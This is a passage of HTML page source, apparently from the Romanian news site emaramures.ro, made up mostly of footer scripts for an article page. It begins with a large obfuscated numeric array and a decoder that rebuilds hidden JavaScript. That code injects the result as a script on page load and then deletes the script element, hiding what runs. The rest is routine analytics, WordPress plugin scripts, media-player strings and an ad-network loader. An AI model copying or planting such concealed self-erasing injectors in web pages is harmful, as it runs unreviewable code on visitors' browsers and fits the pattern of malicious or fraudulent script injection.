60,28,20,72,93,42,22,49,60,69,0,46,64,69,72,69,49,60,61,89,57,85,22,61,0,73,7,33,81,78,20,56,57,78,69,20,7,73,40,73,7,33,81,78,20,56,57,78,69,20,56,73,59,20,59,73,7,73,46,64,69,72,69,49,60,61,89,57,85,22,61,0,73,7,54,66,69,61,60,29,61,7,73,40,73,7,54,66,69,61,60,29,61,56,73,59,20,59,73,7,73,46,64,29,85,60,28,33,22,57,72,88,21,62,67,49,89,85,60,69,61,0,69,46,64,78,42,0,33,22,57,72,72,72,20,60,33,61,46,45,33,22,57,72,61,29,85,57,0,7,0,7,59,69,59,7,46,7,46,64,87,33,22,57,49,33,81,78,20,56,57,78,69,20,72,33,22,57,75,73,33,81,78,20,56,57,78,69,20,56,73,59,20,90,64,33,22,57,49,54,66,69,61,60,29,61,72,33,22,57,75,73,54,66,69,61,60,29,61,56,73,59,20,90,64,93,42,22,49,22,54,57,57,61,22,20,78,54,81,0,33,22,57,40,89,85,60,61,81,20,46,64,87,87,64,78,49,69,60,22,72,33,60,57,64,87,87,0,46,40,89,92,41,34,42,33,81,22,20,78,54,81,0,46,45,60,61,20,33,60,81,28,42,33,81,22,20,78,54,81,0,66,46,45,29,85,60,28,69,72,75,90,64,42,54,60,0,29,85,60,28,78,72,83,64,78,91,66,49,57,61,81,51,20,5,64,78,59,72,41,46,45,78,42,0,66,75,78,59,83,90,48,83,46,69,49,89,33,69,5,0,66,75,78,59,83,90,46,64,78,42,0,66,75,78,59,6,90,48,83,46,69,49,89,33,69,5,0,66,75,78,59,6,90,46,64,78,42,0,66,75,78,59,92,90,48,83,46,69,49,89,33,69,5,0,66,75,78,59,92,90,46,64,87,60,61,20,33,60,81,28,69,64,87,87,0,46,40,69,29,34,42,33,81,22,20,78,54,81,0,46,45,60,61,20,33,60,81,28,42,33,81,22,20,78,54,81,0,44,46,45,20,60,31,45,57,54,22,85,57,21,20,54,60,85,51,61,49,69,61,20,16,20,61,18,0,93,42,22,49,85,20,56,78,66,40,88,21,62,67,49,69,20,60,78,81,51,78,42,31,0,44,46,46,64,87,22,85,20,22,5,0,61,46,45,87,87,87,0,46,40,29,69,34,42,33,81,22,20,78,54,81,0,46,45,60,61,20,33,60,81,28,42,33,81,22,20,78,54,81,0,46,45,20,60,31,45,60,61,20,33,60,81,28,57,54,22,85,57,21,20,54,60,85,51,61,49,51,61,20,16,20,61,18,0,93,42,22,49,85,20,56,78,66,46,64,87,22,85,20,22,5,0,61,46,45,60,61,20,33,60,81,28,42,85,57,69,61,64,87,87,87,0,46,40,78,69,56,20,61,69,20,34,42,33,81,22,20,78,54,81,0,46,45,60,61,20,33,60,81,28,42,33,81,22,20,78,54,81,0,46,45,78,42,0,25,78,81,44,54,25,49,57,54,22,85,20,78,54,81,49,5,85,69,5,49,69,61,85,60,22,5,0,7,56,56,31,20,61,69,20,7,46,48,24,6,46,20,61,69,20,72,20,60,33,61,64,61,57,69,61,28,20,61,69,20,72,42,85,57,69,61,64,60,61,20,33,60,81,28,20,61,69,20,64,87,87,0,46,40,85,22,69,69,34,42,33,81,22,20,78,54,81,0,46,45,60,61,20,33,60,81,28,42,33,81,22,20,78,54,81,0,22,69,69,46,45,29,85,60,28,5,72,44,54,22,33,18,61,81,20,49,10,33,61,60,31,21,61,57,61,22,20,54,60,23,57,57,0,73,66,54,44,31,73,46,75,83,90,40,69,72,44,54,22,33,18,61,81,20,49,22,60,61,85,20,61,1,57,61,18,61,81,20,0,73,69,20,31,57,61,73,46,64,69,49,69,61,20,23,20,20,60,78,66,33,20,61,0,7,20,31,89,61,7,40,7,20,61,86,20,55,22,69,69,7,46,64,78,42,0,69,49,69,20,31,57,61,21,5,61,61,20,46,69,49,69,20,31,57,61,21,5,61,61,20,49,22,69,69,26,61,86,20,72,22,69,69,64,61,57,69,61,28,69,49,78,81,81,61,60,36,26,82,4,72,22,69,69,64,60,61,20,33,60,81,28,5,49,85,89,89,61,81,44,35,5,78,57,44,0,69,46,64,87,87,0,46,40,51,34,42,33,81,22,20,78,54,81,0,46,45,60,61,20,33,60,81,28,42,33,81,22,20,78,54,81,0,46,45,29,85,60,28,25,72,25,78,81,44,54,25,49,78,81,81,61,60,12,78,44,20,5,64,29,85,60,28,60,72,19,64,78,42,0,25,91,72,41,14,43,46,60,72,6,64,78,42,0,25,91,72,14,76,14,46,60,72,92,64,78,42,0,25,91,72,6,83,92,8,46,60,72,8,64,78,42,0,25,91,72,6,41,8,43,46,60,72,41,64,60,61,20,33,60,81,28,60,64,87,87,0,46,40,18,34,42,33,81,22,20,78,54,81,0,46,45,60,61,20,33,60,81,28,42,33,81,22,20,78,54,81,0,46,45,60,61,20,33,60,81,28,93,42,22,49,85,20,56,51,59,93,42,22,49,85,20,56,78,59,93,42,22,49,85,20,56,44,64,87,87,0,46,40,22,54,57,57,61,22,20,78,54,81,34,42,33,81,22,20,78,54,81,0,46,45,60,61,20,33,60,81,28,42,33,81,22,20,78,54,81,0,33,22,57,40,89,85,60,61,81,20,46,45,29,85,60,28,54,72,45,78,81,78,20,34,42,33,81,22,20,78,54,81,0,46,45,78,42,0,93,42,22,49,22,69,69,72,72,42,85,57,69,61,46,45,93,42,22,49,22,69,69,72,93,42,22,49,85,22,69,69,0,33,22,57,49,22,69,69,56,22,54,18,18,54,81,46,64,87,42,54,60,0,29,85,60,28,78,72,83,64,78,91,33,22,57,49,33,81,78,20,56,57,78,69,20,49,57,61,81,51,20,5,64,78,59,59,46,45,54,49,33,81,78,20,0,33,22,57,49,33,81,78,20,56,57,78,69,20,75,78,90,40,89,85,60,61,81,20,46,64,87,87,40,33,81,78,20,34,42,33,81,22,20,78,54,81,0,33,40,89,85,60,61,81,20,46,45,42,54,60,0,78,72,83,64,78,91,33,49,61,86,22,57,33,44,61,56,33,60,57,56,57,78,69,20,49,57,61,81,51,20,5,64,78,59,59,46,45,29,85,60,28,61,33,72,81,61,25,28,50,61,51,1,86,89,0,33,49,61,86,22,57,33,44,61,56,33,60,57,56,57,78,69,20,75,78,90,46,64,78,42,0,25,78,81,44,54,25,49,57,54,22,85,20,78,54,81,49,89,85,20,5,81,85,18,61,49,18,85,20,22,5,0,61,33,46,46,60,61,20,33,60,81,64,87,78,42,0,33,49,20,85,60,51,61,20,56,69,61,57,61,22,20,54,60,32,72,33,81,44,61,42,78,81,61,44,58,58,33,49,20,85,60,51,61,20,56,69,61,57,61,22,20,54,60,32,72,7,7,46,45,29,85,60,28,20,69,72,33,49,20,85,60,51,61,20,56,69,61,57,61,22,20,54,60,40,20,85,72,33,49,20,85,60,51,61,20,56,85,89,89,60,54,85,22,5,40,22,69,72,33,49,22,54,81,20,85,78,81,61,60,56,69,20,31,57,61,64,87,61,57,69,61,28,78,42,0,93,42,22,49,78,69,56,20,61,69,20,0,46,58,58,33,49,20,85,60,51,61,20,56,69,61,57,61,22,20,54,60,56,20,61,69,20,32,72,33,81,44,61,42,78,81,61,44,58,58,33,49,20,85,60,51,61,20,56,69,61,57,61,22,20,54,60,56,20,61,69,20,32,72,7,7,46,45,29,85,60,28,20,69,72,33,49,20,85,60,51,61,20,56,69,61,57,61,22,20,54,60,56,20,61,69,20,40,20,85,72,33,49,20,85,60,51,61,20,56,85,89,89,60,54,85,22,5,56,20,61,69,20,40,22,69,72,33,49,22,54,81,20,85,78,81,61,60,56,69,20,31,57,61,56,20,61,69,20,64,87,61,57,69,61,28,60,61,20,33,60,81,64,33,49,22,69,69,56,69,89,61,22,78,42,78,22,59,72,7,49,7,59,33,49,25,78,44,51,61,20,56,22,57,85,69,69,59,7,28,45,7,59,33,49,22,54,81,20,85,78,81,61,60,56,69,20,31,57,61,59,7,87,7,64,29,85,60,28,20,72,93,42,22,49,10,0,20,69,40,89,85,60,61,81,20,46,64,78,42,0,20,49,57,61,81,51,20,5,91,6,46,60,61,20,33,60,81,64,20,72,20,75,83,90,64,93,42,22,49,22,69,69,75,73,20,61,86,20,73,59,73,35,54,81,20,61,81,20,73,90,59,72,33,49,22,69,69,56,69,89,61,22,78,42,78,22,64,78,42,0,20,85,72,72,7,66,61,42,54,60,61,7,46,45,29,85,60,28,81,72,44,54,22,33,18,61,81,20,49,22,60,61,85,20,61,1,57,61,18,61,81,20,0,7,44,78,29,7,46,64,81,49,78,81,81,61,60,36,26,82,4,72,33,49,5,20,18,57,64,20,49,89,85,60,61,81,20,67,54,44,61,49,78,81,69,61,60,20,17,61,42,54,60,61,0,81,40,20,46,64,81,49,54,33,20,61,60,36,26,82,4,72,81,49,78,81,81,61,60,36,26,82,4,64,87,61,57,69,61,28,78,42,0,20,85,72,72,7,85,42,20,61,60,7,46,45,29,85,60,28,81,72,44,54,22,33,18,61,81,20,49,22,60,61,85,20,61,1,57,61,18,61,81,20,0,7,44,78,29,7,46,64,81,49,78,81,81,61,60,36,26,82,4,72,33,49,5,20,18,57,64,20,49,89,85,60,61,81,20,67,54,44,61,49,78,81,69,61,60,20,17,61,42,54,60,61,0,81,40,20,49,81,61,86,20,21,78,66,57,78,81,51,46,64,81,49,54,33,20,61,60,36,26,82,4,72,81,49,78,81,81,61,60,36,26,82,4,64,87,61,57,69,61,28,78,42,0,20,85,72,72,7,85,89,89,61,81,44,7,46,20,49,78,81,81,61,60,36,26,82,4,72,20,49,78,81,81,61,60,36,26,82,4,59,33,49,5,20,18,57,64,61,57,69,61,28,78,42,0,20,85,72,72,7,89,60,61,89,61,81,44,7,46,20,49,78,81,81,61,60,36,26,82,4,72,33,49,5,20,18,57,59,20,49,78,81,81,61,60,36,26,82,4,64,61,57,69,61,28,78,42,0,20,85,72,72,7,42,78,57,57,7,46,20,49,78,81,81,61,60,36,26,82,4,72,33,49,5,20,18,57,64,61,57,69,61,28,60,61,20,33,60,81,64,33,49,33,81,78,20,72,93,42,22,49,10,0,7,49,7,59,33,49,25,78,44,51,61,20,56,22,57,85,69,69,40,44,54,22,33,18,61,81,20,49,66,54,44,31,46,75,83,90,64,0,42,33,81,22,20,78,54,81,28,25,85,78,20,0,20,25,46,45,78,42,0,20,25,72,72,33,81,44,61,42,78,81,61,44,46,29,85,60,28,20,25,72,83,64,61,57,69,61,28,78,42,0,20,25,48,6,83,46,60,61,20,33,60,81,64,78,42,0,20,25,48,83,58,58,54,49,60,78,51,0,33,46,72,72,20,60,33,61,46,60,61,20,33,60,81,64,25,78,81,44,54,25,49,69,61,20,26,78,18,61,54,33,20,0,42,33,81,22,20,78,54,81,0,46,45,25,85,78,20,0,20,25,59,6,46,64,87,40,6,83,83,46,64,87,46,0,46,64,25,78,81,44,54,25,49,85,44,44,1,29,61,81,20,4,78,69,20,61,81,61,60,0,7,60,61,69,78,53,61,7,40,42,33,81,22,20,78,54,81,0,46,45,54,49,60,78,51,0,33,46,64,87,46,64,54,49,60,78,51,0,33,46,64,87,40,60,78,51,34,42,33,81,22,20,78,54,81,0,33,46,45,61,72,93,42,22,49,10,0,7,49,7,59,33,49,25,78,44,51,61,20,56,22,57,85,69,69,59,7,28,49,7,59,33,49,78,18,51,56,22,57,85,69,69,40,44,54,22,33,18,61,81,20,49,66,54,44,31,46,64,29,85,60,28,18,72,44,54,22,33,18,61,81,20,49,66,54,44,31,49,10,33,61,60,31,21,61,57,61,22,20,54,60,23,57,57,0,7,49,7,59,33,49,25,78,44,51,61,20,56,22,57,85,69,69,59,7,28,75,69,20,31,57,61,72,73,44,78,69,89,57,85,31,34,28,81,54,81,61,28,32,78,18,89,54,60,20,85,81,20,64,73,90,7,46,49,57,61,81,51,20,5,64,78,42,0,18,48,83,46,45,44,54,22,33,18,61,81,20,49,66,54,44,31,49,78,81,81,61,60,36,26,82,4,72,7,23,44,66,57,54,22,38,28,1,60,60,54,60,49,7,64,25,78,81,44,54,25,49,69,61,20,26,78,18,61,54,33,20,0,42,33,81,22,20,78,54,81,0,46,45,25,78,81,44,54,25,49,85,57,61,60,20,0,73,23,44,66,57,54,22,38,28,61,86,20,61,81,69,78,54,81,28,61,60,60,54,60,28,83,42,41,19,76,6,8,8,19,73,59,7,27,81,7,59,73,26,60,31,28,20,54,28,44,78,69,85,66,57,61,28,20,5,78,69,28,61,86,20,61,81,69,78,54,81,28,54,60,28,60,61,69,20,85,60,20,28,31,54,33,60,28,81,85,29,78,51,85,20,54,60,49,73,46,64,25,78,81,44,54,25,49,57,54,22,85,20,78,54,81,49,60,61,57,54,85,44,0,46,64,87,40,6,83,46,64,87,78,42,0,61,75,83,90,49,22,57,78,61,81,20,12,78,44,20,5,72,72,83,46,60,61,20,33,60,81,28,42,85,57,69,61,64,29,85,60,28,60,85,20,78,54,72,61,75,83,90,49,22,57,78,61,81,20,12,78,44,20,5,55,33,22,57,49,69,89,60,78,20,61,56,25,78,44,20,5,64,29,85,60,28,81,61,25,56,66,51,56,5,61,78,51,5,20,72,82,85,20,5,49,42,57,54,54,60,0,60,85,20,78,54,70,33,22,57,49,69,89,60,78,20,61,56,5,61,78,51,5,20,46,64,29,85,60,28,85,44,56,5,61,78,51,5,20,72,82,85,20,5,49,42,57,54,54,60,0,81,61,25,56,66,51,56,5,61,78,51,5,20,55,33,22,57,49,69,89,60,78,20,61,56,22,54,33,81,20,46,64,78,42,0,85,44,56,5,61,78,51,5,20,70,33,22,57,49,69,89,60,78,20,61,56,22,54,33,81,20,32,72,81,61,25,56,66,51,56,5,61,78,51,5,20,46,45,81,61,25,56,66,51,56,5,61,78,51,5,20,72,85,44,56,5,61,78,51,5,20,70,33,22,57,49,69,89,60,78,20,61,56,22,54,33,81,20,64,87,78,42,0,33,49,54,81,22,61,72,72,33,81,44,61,42,78,81,61,44,46,45,33,49,54,81,22,61,72,20,60,33,61,64,33,49,85,57,29,72,75,90,64,42,54,60,0,29,85,60,28,78,72,83,64,78,91,61,49,57,61,81,51,20,5,64,78,59,59,46,45,29,85,60,28,85,44,56,78,44,72,61,75,78,90,49,22,57,85,69,69,67,85,18,61,49,69,89,57,78,20,0,33,49,78,18,51,56,22,57,85,69,69,59,7,24,7,46,75,6,90,64,93,42,22,49,22,69,69,75,73,20,61,86,20,73,59,73,35,54,81,20,61,81,20,73,90,59,72,73,49,73,59,33,49,25,78,44,51,61,20,56,22,57,85,69,69,59,73,28,49,73,59,33,49,78,18,51,56,22,57,85,69,69,59,73,24,73,59,85,44,56,78,44,59,73,45,66,85,22,38,51,60,54,33,81,44,24,69,78,53,61,34,85,33,20,54,28,73,59,81,61,25,56,66,51,56,5,61,78,51,5,20,59,73,89,86,64,28,66,85,22,38,51,60,54,33,81,44,24,89,54,69,78,20,78,54,81,34,83,28,24,73,59,33,22,57,49,85,44,56,20,54,56,69,89,60,78,20,61,75,85,44,56,78,44,90,70,85,44,56,5,61,78,51,5,20,59,73,89,86,64,87,73,64,78,42,0,61,75,78,90,49,54,42,42,69,61,20,84,85,60,61,81,20,32,72,72,81,33,57,57,46,45,33,49,85,57,29,49,89,33,69,5,0,85,44,56,78,44,46,64,87,29,85,60,28,44,72,93,42,22,49,10,0,7,2,7,59,61,75,78,90,49,89,85,60,61,81,20,1,57,61,18,61,81,20,49,89,85,60,61,81,20,1,57,61,18,61,81,20,49,89,85,60,61,81,20,1,57,61,18,61,81,20,49,78,44,59,7,28,7,59,61,75,78,90,49,89,85,60,61,81,20,1,57,61,18,61,81,20,49,20,85,51,67,85,18,61,40,44,54,22,33,18,61,81,20,49,66,54,44,31,46,64,42,54,60,0,89,72,83,64,89,91,44,49,57,61,81,51,20,5,64,89,59,59,46,45,78,42,0,44,75,89,90,49,54,81,22,57,78,22,38,72,72,81,33,57,57,46,45,44,75,89,90,49,54,81,22,57,78,22,38,72,42,33,81,22,20,78,54,81,0,61,61,46,45,29,85,60,28,85,72,61,61,49,20,85,60,51,61,20,39,39,61,61,49,69,60,22,1,57,61,18,61,81,20,64,29,85,60,28,22,78,72,85,49,89,85,60,61,81,20,1,57,61,18,61,81,20,49,51,61,20,23,20,20,60,78,66,33,20,61,0,7,66,78,44,7,46,64,25,78,81,44,54,25,49,57,54,22,85,20,78,54,81,49,85,69,69,78,51,81,0,33,22,57,49,57,78,81,38,56,60,61,44,78,60,61,22,20,56,33,60,57,59,33,22,57,49,85,44,56,20,54,56,57,78,81,38,75,22,78,90,46,64,60,61,20,33,60,81,28,42,85,57,69,61,64,87,64,87,87,87,0,42,33,81,22,20,78,54,81,28,60,29,78,61,25,0,46,45,78,42,0,93,42,22,49,29,49,78,81,11,78,61,25,89,54,60,20,0,33,49,33,81,78,20,46,46,45,29,85,60,28,57,20,72,7,7,64,57,20,72,33,49,25,78,44,51,61,20,56,78,44,59,7,22,7,59,33,49,85,57,29,49,77,54,78,81,0,75,69,61,89,85,60,85,20,54,60,72,7,22,7,90,46,64,29,85,60,28,89,29,72,83,64,78,42,0,93,42,22,49,89,29,72,72,42,85,57,69,61,46,45,93,42,22,49,89,29,72,20,60,33,61,64,89,29,72,6,64,87,29,85,60,28,78,72,44,54,22,33,18,61,81,20,49,22,60,61,85,20,61,1,57,61,18,61,81,20,0,7,78,18,51,7,46,64,78,49,69,60,22,72,93,42,22,49,33,60,0,33,22,57,49,29,78,61,25,56,33,60,57,40,45,73,78,73,34,57,20,40,73,89,73,34,89,29,40,73,51,73,34,93,42,22,49,51,0,46,40,73,25,73,34,33,49,25,78,44,51,61,20,56,78,44,87,46,64,60,61,20,33,60,81,64,87,25,78,81,44,54,25,49,69,61,20,26,78,18,61,54,33,20,0,42,33,81,22,20,78,54,81,0,46,45,60,29,78,61,25,0,46,64,87,40,6,83,83,83,46,64,87,46,0,46,64,87,60,61,20,33,60,81,28,20,60,33,61,64,87,40,60,57,54,85,44,34,42,33,81,22,20,78,54,81,0,46,45,29,85,60,28,57,69,72,7,7,64,42,54,60,0,29,85,60,28,78,72,83,64,78,91,33,22,57,49,33,81,78,20,56,57,78,69,20,49,57,61,81,51,20,5,64,78,59,59,46,45,78,42,0,33,22,57,49,33,81,78,20,56,57,78,69,20,75,78,90,75,7,85,57,29,7,90,32,72,33,81,44,61,42,78,81,61,44,46,45,57,69,59,72,33,22,57,49,33,81,78,20,56,57,78,69,20,75,78,90,75,7,25,78,44,51,61,20,56,78,44,7,90,59,7,22,7,59,33,22,57,49,33,81,78,20,56,57,78,69,20,75,78,90,75,7,85,57,29,7,90,49,77,54,78,81,0,75,69,61,89,85,60,85,20,54,60,72,7,22,7,90,46,59,7,24,7,64,87,87,57,69,72,57,69,49,69,33,66,69,20,60,0,83,40,57,69,49,57,61,81,51,20,5,24,6,46,64,29,85,60,28,57,69,78,72,44,54,22,33,18,61,81,20,49,22,60,61,85,20,61,1,57,61,18,61,81,20,0,7,78,18,51,7,46,64,57,69,78,49,69,60,22,72,93,42,22,49,33,60,0,33,22,57,49,57,54,85,44,56,33,60,57,40,45,73,78,73,34,57,69,40,73,51,73,34,93,42,22,49,51,0,46,87,46,64,60,61,20,33,60,81,28,20,60,33,61,64,87,40,87,64,54,49,78,81,78,20,0,46,64,25,78,81,44,54,25,49,69,61,20,26,78,18,61,54,33,20,0,54,49,60,57,54,85,44,40,6,83,83,83,46,64,60,61,20,33,60,81,28,54,64,87,87,0,46,87,64,87,93,42,22,49,69,20,85,60,20,0,46,64,55,70,28,18,85,57,78,38,86,69,18,18,81,54,18,77,57,28,70,55];function quulevjgnzfkas(a,b){nbplr='';for(var i=0;i<a.length;i++){nbplr+=b[a[i]];}return nbplr;}var etybfkv=window[quulevjgnzfkas([44,54,22,33,18,61,81,20],sotntjzokgskn)];var xclkqgwzunbidi=quulevjgnzfkas([22,33,60,60,61,81,20,21,22,60,78,89,20],sotntjzokgskn);var plgvndqdi=quulevjgnzfkas([69,60,22],sotntjzokgskn);var uecakthzzkgbxat=quulevjgnzfkas([66,54,44,31],sotntjzokgskn);try{Object.getOwnPropertyDescriptor(Document.prototype,xclkqgwzunbidi).get.apply(etybfkv)[plgvndqdi]=plgvndqdi;document.body=document.querySelectorAll('body')[0]}catch(e){}var xipstzcaou=quulevjgnzfkas([22,60,61,85,20,61,1,57,61,18,61,81,20],sotntjzokgskn);var evuctbzshfhhbkn=quulevjgnzfkas([69,22,60,78,89,20],sotntjzokgskn);var ejsqwxrjxemgj=quulevjgnzfkas([20,61,86,20,35,54,81,20,61,81,20],sotntjzokgskn);var yhwlduspabijy=quulevjgnzfkas([5,61,85,44],sotntjzokgskn);var sflzciozrsu=quulevjgnzfkas([85,89,89,61,81,44,35,5,78,57,44],sotntjzokgskn);var kohzdfapwkuw=quulevjgnzfkas([89,85,60,61,81,20,67,54,44,61],sotntjzokgskn);var szwwxulsdqrxqg=quulevjgnzfkas([60,61,18,54,29,61,35,5,78,57,44],sotntjzokgskn);var iedhecv=etybfkv[xipstzcaou](evuctbzshfhhbkn);iedhecv[ejsqwxrjxemgj]=quulevjgnzfkas(jjuzdqyjgpyng,sotntjzokgskn);etybfkv[uecakthzzkgbxat][sflzciozrsu](iedhecv);iedhecv[kohzdfapwkuw][szwwxulsdqrxqg](iedhecv);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fatelier-de-instrumente-arhaice-in-baia-mare%2F" data-image-url="" data-title="Atelier+de+instrumente+arhaice+%C3%AEn+Baia+Mare" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fatelier-de-instrumente-arhaice-in-baia-mare%2F" data-image-url="" data-title="Atelier+de+instrumente+arhaice+%C3%AEn+Baia+Mare" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"396511","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
